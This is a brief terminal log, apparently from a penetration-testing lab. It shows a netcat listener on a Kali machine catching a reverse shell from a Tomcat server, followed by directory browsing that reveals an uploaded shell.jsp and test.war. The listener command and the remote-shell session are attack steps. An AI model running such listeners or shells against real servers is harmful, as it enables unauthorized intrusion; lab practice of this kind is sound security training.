 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 7777
listening on [any] 7777 ...
192.168.184.129: inverse host lookup failed: Unknown host
connect to [192.168.184.136] from (UNKNOWN) [192.168.184.129] 55040
ls
META-INF
shell.jsp
ls
META-INF
shell.jsp
cd ..
ls
test
test.war
cd
pwd
/var/lib/tomcat5.5/webapps